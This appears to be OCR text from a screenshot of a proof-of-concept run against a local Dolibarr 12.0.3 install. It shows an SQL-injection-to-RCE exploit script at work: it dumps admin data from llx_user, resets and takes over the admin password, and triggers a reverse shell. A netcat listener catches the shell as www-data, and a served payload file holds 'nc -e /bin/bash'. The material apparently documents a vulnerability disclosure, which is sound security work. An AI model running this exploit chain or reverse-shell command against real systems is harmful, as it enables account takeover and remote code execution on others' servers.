 docker exec -it f53432c9bce1 /bin/bash — docker — com.docker.cli ◂ docker exec -it f53432c9bc...
[root@f53432c9bce1:/tmp# nc -lvp 4444 ]
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 50168
[id ]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[hostname -I ]
172.20.0.4
python3 sqli_to_rce_12.0.3.py -t -u test -p test — python3 — Python sqli_to_rce_12.0.3.py -t http...
peigne@peigne ~/Downloads
▶ cat junk.txt ]
junk
peigne@peigne ~/Downloads
▶ python3 sqli_to_rce_12.0.3.py -t "http://127.0.0.1/projects/dolibarr/12.0.3/htdocs/" -u test -p t
est
[*] Requirements:
[*] Authenticated as: test
[*] Version Dolibarr 12.0.3 (exploit should work)
[*] id found: id=2
[*] Check privileges: Read customers orders
[*] Starting exploit:
[+] Delta: 4.70335125
[*] Extract prefix (using table: %_subscription)
[+] Prefix: llx_
[*] Dump admin's infos from llx_user
[+] Infos: {'login': 'admin', 'pass_temp': ''}
[*] Reseting admin's password
[*] Password reset using code: spG7e
[*] Dump admin's infos from llx_user
[+] Infos: {'login': 'admin', 'pass_temp': 'gwnk71x4'}
[*] Password changed: gwnk71x4
[*] Authenticated as: admin
[*] Binary's path changed
[*] Triggering reverse shell
docker exec -it f53432c9bce1 /bin/bash — docker — com.docker.cli ◂ docker exec -it f53432c9bc...
[root@f53432c9bce1:/tmp# cat poc.txt ]
nc -e /bin/bash 127.0.0.1 4444
[root@f53432c9bce1:/tmp# python2 -m SimpleHTTPServer ]
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [04/Dec/2020 16:53:14] "GET /poc.txt HTTP/1.1" 200 -